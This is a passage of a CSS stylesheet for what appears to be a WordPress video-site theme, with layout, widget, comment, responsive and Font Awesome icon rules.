  margin-bottom: 1rem;
}

[data-eztitle]:before {
  content: attr(data-eztitle);
  display: block;
  font-weight: 700;
  font-size: 1rem;
}

.Breadcrumb {
  line-height: 1rem;
  font-size: 0.75rem;
  margin-bottom: 2rem;
}

.Breadcrumb:before {
  font-size: 1rem;
  margin-right: 0.3rem;
}

.Breadcrumb span {
  padding: 0.05rem 0.2rem;
  margin-bottom: 0.5rem;
}

.Breadcrumb span[class*="fa-"] {
  font-size: 0.65rem;
  padding: 0 0.2rem;
}

#EzReport #reason_text {
  margin-bottom: 1rem;
}

#EzReport button {
  margin-bottom: 0;
}

#EzReport [class*="licence-bx-"] {
  margin-top: 0.5rem;
  margin-bottom: 0;
}

#cancel-comment-reply-link {
  font-size: 0.75rem;
  font-weight: 700;
  margin-left: 1rem;
}

.error-404 {
  max-width: 50rem;
  margin-left: auto;
  margin-right: auto;
  padding-top: 10vh;
  text-align: center;
}

.error-404:before {
  font-size: calc(2rem + 7vw);
  display: block;
  line-height: 1;
  margin-bottom: 2rem;
  opacity: 0.3;
}

.error-404 form,
.widget_search form {
  position: relative;
  padding-right: 4rem;
}

.error-404 form button,
.widget_search form button {
  position: absolute;
  right: 0;
  top: 0;
}

.error-404 .page-header {
  border-left: 0;
}

.error-404 .page-title {
  line-height: 1;
}

.error-404 .page-content > p {
  margin-bottom: 3rem;
}

.tt-filter {
  font-size: 1rem;
  margin-top: 1rem;
  padding-bottom: 1rem;
}

.tt-filter > div {
  display: inline-block;
  vertical-align: top;
  margin-right: 1rem;
}

.tt-filter > div:last-child {
  margin-right: 0;
}

.SelectBox .Ul {
  max-height: 300px !important;
  overflow: auto;
}

.SelectBox > span:before {
  font-size: 10px !important;
}

.videos-tbs {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}

.videos-tbs li {
  display: inline-block;
  vertical-align: top;
  margin-right: 0.5rem;
}

.videos-tbs li a.Button {
  padding: 0.25rem 0.75rem;
  font-size: 0.75rem;
  text-transform: uppercase;
}

.videos-tbs li:last-child {
  margin-right: 0;
}

/*10 - .Footer*/

.Footer .Top {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.Footer .Bot {
  padding: 1rem 0;
  text-align: center;
  border-top: 2px solid transparent;
}

.Footer .Bot .Copy {
  padding: 0.5rem 0;
  margin-bottom: 0;
}

.menu.Ft {
  text-align: left;
}

.menu.Ft.Row {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.menu.Ft.Row > li {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.menu.Ft > .menu-item-has-children > i:before {
  content: "\f077";
}

/*11 - .Wordpress*/

.says,
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}

.alignleft,
.alignright,
.aligncenter {
  margin-bottom: 1rem;
}

.alignleft {
  float: left;
  margin-left: 1rem;
}

.alignright {
  float: right;
  margin-right: 1rem;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  clear: both;
}

.nav-links {
  font-size: 0;
  text-align: center;
  margin-bottom: 2rem;
}

.nav-links a,
.nav-links span {
  display: inline-block;
  vertical-align: top;
  margin: 0 0.3rem 0.3rem;
  line-height: 2.5rem;
  min-width: 2.5rem;
  padding: 0 0.5rem;
  font-size: 1rem;
  font-weight: 700;
  border-radius: 5rem;
}

.nav-links .prev-pagin,
.nav-links .next-pagin {
  padding: 0 1rem;
}

.nav-links .prev-pagin:before {
  content: "\f060";
  margin-right: 0.5rem;
}

.nav-links .next-pagin:after {
  content: "\f061";
  margin-left: 0.5rem;
}

.comment-list {
  margin-bottom: 1rem;
  list-style-type: none;
}

.comment-list .children {
  margin-left: 3.5rem;
  list-style-type: none;
  padding-left: 1rem;
  border-left: 2px solid transparent;
}

.comment-body {
  padding-left: 4rem;
  position: relative;
  margin-bottom: 2rem;
}

.comment-metadata {
  opacity: 0.3;
  font-weight: 300;
}

.comment-metadata:hover {
  opacity: 1;
}

.comment-meta .avatar {
  width: 3rem;
  height: 3rem;
  position: absolute;
  left: 0;
  top: 0;
}

.comment-meta div {
  display: inline-block;
  vertical-align: top;
}

.comment-content {
  font-size: 1rem;
}

.comment-content p:last-child {
  margin-bottom: 0;
}

.comment-reply-link {
  font-weight: 700;
  line-height: 1.5rem;
}

.comment-reply-link:before {
  content: "\f3e5";
  font-size: 0.75rem;
  margin-right: 0.3rem;
}

.comment-form {
  padding: 1.5rem;
  margin-bottom: 1.5rem;
}

.comment-form-comment textarea {
  height: 5rem;
  min-height: 5rem;
}

.form-submit,
.form-submit input {
  margin-bottom: 0;
}

#email-notes {
  display: block;
  font-size: 1.25rem;
}

.comment-notes {
  padding-left: 3rem;
  position: relative;
}

.comment-notes:before {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 2.5rem;
  content: "\f05a";
  line-height: 3.5rem;
}

/*(Widgets)*/

[class*="Dvr-"] {
  text-align: center;
  overflow: hidden;
  margin: 0 auto 2rem;
}

.Dvr-A {
  max-width: 728px;
}

.Dvr-B {
  max-width: 300px;
}

.widget {
  position: relative;
  margin-bottom: 2rem;
}

.widget:last-child {
  margin-bottom: 0;
}

.widget > ul {
  list-style-type: none;
  margin: 0;
  padding-left: 0;
}

.widget > .Button {
  position: absolute;
  top: 0.5rem;
  right: 0;
}

.widget-title,
.page-header,
.comment-reply-title {
  font-weight: 300;
  font-size: 1.5rem;
  line-height: 1.5rem;
  padding: 0.5rem 0 0.5rem 1rem;
  border-left: 2px solid transparent;
  margin-bottom: 0.25rem;
}

.widget_categories > ul {
  margin-right: -0.5rem;
}

.widget_categories > ul:after {
  clear: both;
  content: "";
  display: block;
  overflow: hidden;
}

.widget_categories > ul > li {
  float: left;
  padding-right: 0.5rem;
  width: 50%;
  white-space: nowrap;
  -ms-text-overflow: ellipsis;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 0.65rem;
  font-weight: 700;
}

.widget_categories > ul li > a {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-left: 1.25rem;
  margin-right: 0.5rem;
  font-size: 0.875rem;
  line-height: 2rem;
  font-weight: 400;
}

.widget_categories > ul li > a:before {
  content: "\f144";
  position: absolute;
  left: 0;
  top: 0;
  transition: 0.2s;
  opacity: 0.3;
  font-weight: 400;
}

.widget_categories > ul li > a:hover:before {
  opacity: 1;
}

.widget .Eroz-Thumbs {
  margin-bottom: 0;
}

.widget.recommended_categories {
  margin-bottom: 1rem;
}

.tagcloud a {
  font-size: 0.75rem !important;
}

.tagcloud.list a {
  font-size: 0.875rem !important;
  margin-right: 1rem;
  margin-bottom: 1rem;
}

.rss-date {
  display: block;
  margin-bottom: 0.5rem;
  opacity: 0.5;
  font-size: 0.75rem;
}

.rsswidget {
  font-weight: 700;
}

.widget_rss > ul > li,
.widget_recent_comments > ul > li,
.widget_meta > ul > li,
.widget_pages > ul > li,
.widget_views > ul > li,
.widget_recent_entries > ul > li {
  margin-bottom: 1rem;
}

.widget_rss > ul > li:last-child.widget_recent_comments > ul > li:last-child,
.widget_meta > ul > li:last-child,
.widget_pages > ul > li:last-child,
.widget_views > ul > li:last-child,
.widget_recent_entries > ul > li:last-child {
  margin-bottom: 0;
}

.widget_views a {
  display: block;
}

.widget_nav_menu ul {
  margin: 0;
  padding: 0;
}

.widget_nav_menu li {
  margin-right: 0;
  list-style-type: none;
}

.widget_nav_menu .menu > li.current-menu-item > a {
  box-shadow: none;
}

/*(Plugins)*/

.license-bx {
  background-color: #fff;
  padding: 1.5rem;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
}

.license-bx p {
  margin-top: 0;
}

.license-bx input {
  max-width: 100%;
  margin-bottom: 0.5rem;
}

[class*="licence-bx-"] {
  padding: 1.5rem 1.5rem 1.5rem 5rem;
  font-size: 1.25rem;
  position: relative;
}

[class*="licence-bx-"] > span {
  width: 3rem;
  height: 3rem;
  position: absolute;
  top: 1rem;
  left: 1rem;
  text-align: center;
  font-size: 1.25rem;
  border-radius: 3rem;
  line-height: 3rem;
  color: #fff;
}

.licence-bx-ok {
  background-color: rgba(37, 211, 102, 0.1);
  color: rgba(37, 211, 102, 1);
}

.licence-bx-ok > span {
  background-color: rgba(37, 211, 102, 1);
}

.licence-bx-no {
  background-color: rgba(221, 75, 57, 0.1);
  color: rgba(221, 75, 57, 1);
}

.licence-bx-no > span {
  background-color: rgba(221, 75, 57, 1);
}

.spin {
  animation: spin 1.5s infinite linear;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}

/*12 - .Responsive Web Design*/

/*IE*/
@media screen and (-ms-high-contrast: none) {
  * {
    min-height: 0%;
  }
}

@-ms-viewport {
  width: device-width;
}

/*(max-width:1280px)*/

@media screen and (max-width: 1280px) {
  .Options .Button {
    min-width: 3rem;
  }

  .Options .Button > span {
    width: 0;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    margin-left: -0.3rem;
    visibility: visible;
  }
}

/*(max-width:991px)*/

@media screen and (max-width: 991px) {
  #Ez-Wp {
    padding-bottom: 3rem;
    transition: 0.2s;
    left: 0;
    position: relative;
  }

  #Ez-Wp.on {
    left: -16rem;
    padding-bottom: 0;
  }

  #Ez-Wp.on .Header .Top .Social {
    bottom: -4rem;
  }

  #Ez-Wp.on .Header .Bot {
    right: 0;
    z-index: 10;
  }

  .Header .Top .Social {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    transition: 0.2s;
    z-index: 8;
  }

  .Header .Top .Social a {
    font-size: 1.2rem;
    min-width: 3rem;
    line-height: 3rem;
  }

  .Header .Mid .Form-Search {
    display: none;
  }

  .MenuBtn.on:before {
    opacity: 0.7;
    visibility: visible;
  }

  .Header .Bot {
    position: fixed;
    right: -16rem;
    top: 0;
    width: 16rem;
    height: 100%;
    transition: 0.2s;
    overflow: auto;
  }

  .Header .Bot .Form-Search {
    margin: 1rem;
  }

  .Header .Bot .Container {
    padding: 0.5rem 0;
  }

  .menu .menu-item-has-children.on > ul {
    max-height: 99em;
    opacity: 1;
  }

  .menu .menu-item-has-children.on > i {
    transform: scale(-1, -1);
  }

  .menu li .menu-item-has-children > ul {
    padding-left: 1rem;
  }

  .Cookies p {
    margin-bottom: 0.5rem;
  }

  .Cookies .Auto + .Auto {
    display: block;
  }

  .Button.LargePlayer {
    display: none;
  }
}

/*(max-width:575px)*/

@media screen and (max-width: 575px) {
  .Cookies {
    padding-left: 1.25rem;
  }

  .Cookies:before {
    position: static;
  }

  .ReportOp {
    margin-bottom: 1.5rem;
  }

  .ReportOp .Form-Radio {
    display: block;
  }

  .Video .Row aside + aside {
    text-align: left;
  }

  .Video .Row aside + aside > .Dvr-B {
    min-width: 300px;
    margin-left: -150px;
    margin-right: 0;
    position: relative;
    left: 50%;
    display: block;
  }

  .Player {
    margin-left: -2rem;
    margin-right: -2rem;
  }
}

@media screen and (max-width: 375px) {
  .Eroz-Thumbs.List .DvrCn {
    max-width: none;
    margin-left: -1rem;
    margin-right: -1rem;
  }
}

/*(min-width:576px)*/

@media screen and (min-width: 576px) {
  .Container {
    max-width: 530px;
  }

  .BX.Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .BX.Row > * {
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  .Eroz-Thumbs.List .post {
    width: 33.33333333333333%;
  }
}

/*(min-width:768px)*/

@media screen and (min-width: 768px) {
  .Container {
    max-width: 720px;
  }

  .CX.Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .CX.Row > * {
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  .Eroz-Thumbs.List .post {
    width: 25%;
  }

  .Eroz-Thumbs .DvrCn {
    float: right;
    padding: 0 5px;
    width: 50%;
    margin-bottom: 0;
    max-width: none;
  }

  .Eroz-Thumbs .DvrCn:before {
    padding-top: calc(100% - 0.75rem);
  }

  .Eroz-Thumbs .DvrCn .Dvr-B {
    width: 300px;
  }

  .page-top .Filter {
    padding-top: 0;
    position: absolute;
    right: 0;
    top: 0.25rem;
  }
}

/*(min-width:992px)*/

@media screen and (min-width: 992px) {
  .Container {
    max-width: 950px;
  }

  .DX.Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .DX.Row > * {
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  .Header .Top .Social > li.GoTop {
    display: none;
  }

  .Form-Search {
    width: 16rem;
  }

  .menu .menu-item-has-children > ul {
    position: absolute;
    left: -0.5rem;
    top: 90%;
    width: 15rem;
    padding: 0 0.5rem;
    z-index: 10;
    text-align: left;
  }

  .menu.Ft .menu-item-has-children > ul {
    top: auto;
    bottom: 90%;
  }

  .menu .menu-item-has-children:hover > ul {
    max-height: 99em;
    opacity: 1;
    overflow: inherit;
    font-size: 10px;
    z-index: 10;
    padding: 0.5rem;
  }

  .menu li .menu-item-has-children > ul {
    left: 90%;
    top: -0.5rem;
  }

  .menu.Ft li .menu-item-has-children > ul {
    top: auto;
    bottom: -0.5rem;
  }

  .menu > li {
    margin-right: 1rem;
  }

  .menu > li:last-child {
    margin-right: 0;
  }

  .menu ul,
  .menu li li a {
    border-radius: 4px;
  }

  .menu li li a {
    display: block;
  }

  .menu > .menu-item-has-children > a {
    padding-right: 1.5rem;
  }

  .menu > .menu-item-has-children > i {
    width: 1.5rem;
    text-align: right;
    padding-top: 0.2rem;
    right: 0.5rem;
    pointer-events: none;
  }

  .menu .menu-item-has-children.full {
    position: static;
  }

  .menu .menu-item-has-children.full > ul {
    width: auto;
    left: 0.5rem;
    right: 0.5rem;
  }

  .menu .menu-item-has-children.full > ul:after {
    clear: both;
    content: "";
    display: block;
    overflow: hidden;
  }

  .menu .menu-item-has-children.full > ul > li {
    float: left;
    width: 20%;
  }

  .menu li li[class*="fa-"] {
    position: relative;
  }

  .menu li li[class*="fa-"]:before {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    width: 2rem;
    padding-left: 0.5rem;
  }

  .menu li li[class*="fa-"] > a {
    position: relative;
    margin-left: 0;
    z-index: 1;
    padding-left: 2rem;
  }

  .MenuBtn {
    display: none;
  }

  .Page.Row > aside {
    -webkit-flex: 0 0 300px;
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    max-width: 300px;
  }

  .Page.SdbL > main {
    padding-left: 2rem;
  }

  .Page.SdbL > aside {
    -webkit-order: -1;
    -ms-order: -1;
    order: -1;
  }

  .Page.SdbR > main {
    padding-right: 2rem;
  }

  .Eroz-Thumbs.List .post {
    width: 33.33333333333333%;
  }

  .Eroz-Thumbs .DvrCn {
    width: 66.66666666666666%;
  }

  .Eroz-Thumbs .DvrCn:before {
    padding-top: calc(100% - 1.75rem);
  }

  .SdbN .Eroz-Thumbs.List .post {
    width: 25%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn {
    width: 50%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn:before {
    padding-top: calc(93% - 1.75rem);
  }

  #Eroz:not(.on) .Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  #Eroz:not(.on) .Row aside {
    padding-right: 1rem;
    padding-bottom: 0;
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  #Eroz:not(.on) .Row aside + aside {
    padding-right: 0;
    -webkit-flex: 0 0 300px;
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    max-width: 300px;
  }

  #Eroz:not(.on) .Row aside + aside .Dvr-B {
    margin-left: 0;
    margin-right: 0;
  }

  #Eroz .Player:before {
    padding-top: calc(500px + 1rem);
  }

  #Eroz.on .Player:before {
    padding-top: 666px;
  }

  .Video.on .Container {
    max-width: 66.6%;
  }

  .comment-form-author,
  .comment-form-email,
  .comment-form-url {
    float: left;
    width: 33.33%;
  }

  .comment-form-email {
    width: 28.33%;
    margin-left: 2.5%;
    margin-right: 2.5%;
  }

  .form-submit {
    clear: both;
  }

  .Cookies .Auto {
    margin-left: 1rem;
  }

  .menu.Ft > li.current-menu-item > a {
    box-shadow: none;
  }

  .Header .Bot .Form-Search {
    display: none;
  }
}

/*(min-width:1200px)*/

@media screen and (min-width: 1200px) {
  .Container {
    max-width: 1200px;
  }

  .EX.Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .EX.Row > * {
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  .Eroz-Thumbs.List .post {
    width: 25%;
  }

  .Eroz-Thumbs .DvrCn {
    width: 50%;
  }

  .Eroz-Thumbs .DvrCn:before {
    padding-top: calc(100% - 2rem);
  }

  .SdbN .Eroz-Thumbs.List .post {
    width: 20%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn {
    width: 40%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn:before {
    padding-top: calc(94% - 1.75rem);
  }

  .Video .Container {
    max-width: 80%;
  }
}

/*(min-width:1360px)*/

@media screen and (min-width: 1360px) {
  .Container {
    max-width: 1330px;
  }

  .Eroz-Thumbs.List .post {
    width: 20%;
  }

  .Eroz-Thumbs .DvrCn {
    width: 40%;
  }

  .Eroz-Thumbs .DvrCn:before {
    padding-top: calc(100% - 1.7rem);
  }

  .SdbN .Eroz-Thumbs.List .post {
    width: 16.66666666666667%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn {
    width: 33.33333333333333%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn:before {
    padding-top: calc(96% - 1.75rem);
  }

  .Video .Container {
    max-width: 1200px;
  }
}

.Row > .Auto,
.Row.AtRw > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}

.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor {
  color: inherit;
}

.wps-player,
.wps-player-block {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  max-height: none;
  padding: 0;
}

/*fa*/
.fa,
.fab,
.fal,
.far,
.fas {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
}
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -0.0667em;
}
.fa-xs {
  font-size: 0.75em;
}
.fa-sm {
  font-size: 0.875em;
}
.fa-1x {
  font-size: 1em;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-6x {
  font-size: 6em;
}
.fa-7x {
  font-size: 7em;
}
.fa-8x {
  font-size: 8em;
}
.fa-9x {
  font-size: 9em;
}
.fa-10x {
  font-size: 10em;
}
.fa-fw {
  text-align: center;
  width: 1.25em;
}
.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit;
}
.fa-border {
  border: 0.08em solid #eee;
  border-radius: 0.1em;
  padding: 0.2em 0.25em 0.15em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left,
.fab.fa-pull-left,
.fal.fa-pull-left,
.far.fa-pull-left,
.fas.fa-pull-left {
  margin-right: 0.3em;
}
.fa.fa-pull-right,
.fab.fa-pull-right,
.fal.fa-pull-right,
.far.fa-pull-right,
.fas.fa-pull-right {
  margin-left: 0.3em;
}
.fa-spin {
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  animation: fa-spin 1s infinite steps(8);
}
@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  transform: scaleX(-1);
}
.fa-flip-vertical {
  transform: scaleY(-1);
}
.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical,
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
}
.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical {
  transform: scale(-1);
}
:root .fa-flip-both,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270 {
  filter: none;
}
.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em;
}
.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #fff;
}
.fa-500px:before {
  content: "\f26e";
}
.fa-accessible-icon:before {
  content: "\f368";
}
.fa-accusoft:before {
  content: "\f369";
}
.fa-acquisitions-incorporated:before {
  content: "\f6af";
}
.fa-ad:before {
  content: "\f641";
}
.fa-address-book:before {
  content: "\f2b9";
}
.fa-address-card:before {
  content: "\f2bb";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-adn:before {
  content: "\f170";
}
.fa-adobe:before {
  content: "\f778";
}
.fa-adversal:before {
  content: "\f36a";
}
.fa-affiliatetheme:before {
  content: "\f36b";
}
.fa-air-freshener:before {
  content: "\f5d0";
}
.fa-algolia:before {
  content: "\f36c";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-alipay:before {
  content: "\f642";
}
.fa-allergies:before {
  content: "\f461";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-amazon-pay:before {
  content: "\f42c";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-amilia:before {
  content: "\f36d";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-android:before {
  content: "\f17b";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angry:before {
  content: "\f556";
}
.fa-angrycreative:before {
  content: "\f36e";
}
.fa-angular:before {
  content: "\f420";
}
.fa-ankh:before {
  content: "\f644";
}
.fa-app-store:before {
  content: "\f36f";
}
.fa-app-store-ios:before {
  content: "\f370";
}
.fa-apper:before {
  content: "\f371";
}
.fa-apple:before {
  content: "\f179";
}
.fa-apple-alt:before {
  content: "\f5d1";
}
.fa-apple-pay:before {
  content: "\f415";
}
.fa-archive:before {
  content: "\f187";
}
.fa-archway:before {
  content: "\f557";
}
.fa-arrow-alt-circle-down:before {
  content: "\f358";
}
.fa-arrow-alt-circle-left:before {
  content: "\f359";
}
.fa-arrow-alt-circle-right:before {
  content: "\f35a";
}
.fa-arrow-alt-circle-up:before {
  content: "\f35b";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-arrows-alt-h:before {
  content: "\f337";
}
.fa-arrows-alt-v:before {
  content: "\f338";
}
.fa-artstation:before {
  content: "\f77a";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-asymmetrik:before {
  content: "\f372";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-atlas:before {
  content: "\f558";
}
.fa-atlassian:before {
  content: "\f77b";
}
.fa-atom:before {
  content: "\f5d2";
}
.fa-audible:before {
  content: "\f373";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-autoprefixer:before {
  content: "\f41c";
}
.fa-avianex:before {
  content: "\f374";
}
.fa-aviato:before {
  content: "\f421";
}
.fa-award:before {
  content: "\f559";
}
.fa-aws:before {
  content: "\f375";
}
.fa-baby:before {
  content: "\f77c";
}
.fa-baby-carriage:before {
  content: "\f77d";
}
.fa-backspace:before {
  content: "\f55a";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-bacon:before {
  content: "\f7e5";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-band-aid:before {
  content: "\f462";
}
.fa-bandcamp:before {
  content: "\f2d5";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-bars:before {
  content: "\f0c9";
}
.fa-baseball-ball:before {
  content: "\f433";
}
.fa-basketball-ball:before {
  content: "\f434";
}
.fa-bath:before {
  content: "\f2cd";
}
.fa-battery-empty:before {
  content: "\f244";
}
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-bed:before {
  content: "\f236";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bezier-curve:before {
  content: "\f55b";
}
.fa-bible:before {
  content: "\f647";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bimobject:before {
  content: "\f378";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-biohazard:before {
  content: "\f780";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitcoin:before {
  content: "\f379";
}
.fa-bity:before {
  content: "\f37a";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-blackberry:before {
  content: "\f37b";
}
.fa-blender:before {
  content: "\f517";
}
.fa-blender-phone:before {
  content: "\f6b6";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-blog:before {
  content: "\f781";
}
.fa-blogger:before {
  content: "\f37c";
}
.fa-blogger-b:before {
  content: "\f37d";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-bold:before {
  content: "\f032";
}
.fa-bolt:before {
  content: "\f0e7";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-bone:before {
  content: "\f5d7";
}
.fa-bong:before {
  content: "\f55c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-book-dead:before {
  content: "\f6b7";
}
.fa-book-medical:before {
  content: "\f7e6";
}
.fa-book-open:before {
  content: "\f518";
}
.fa-book-reader:before {
  content: "\f5da";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-bowling-ball:before {
  content: "\f436";
}
.fa-box:before {
  content: "\f466";
}
.fa-box-open:before {
  content: "\f49e";
}
.fa-boxes:before {
  content: "\f468";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-brain:before {
  content: "\f5dc";
}
.fa-bread-slice:before {
  content: "\f7ec";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-briefcase-medical:before {
  content: "\f469";
}
.fa-broadcast-tower:before {
  content: "\f519";
}
.fa-broom:before {
  content: "\f51a";
}
.fa-brush:before {
  content: "\f55d";
}
.fa-btc:before {
  content: "\f15a";
}
.fa-bug:before {
  content: "\f188";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-burn:before {
  content: "\f46a";
}
.fa-buromobelexperte:before {
  content: "\f37f";
}
.fa-bus:before {
  content: "\f207";
}
.fa-bus-alt:before {
  content: "\f55e";
}
.fa-business-time:before {
  content: "\f64a";
}
.fa-buysellads:before {
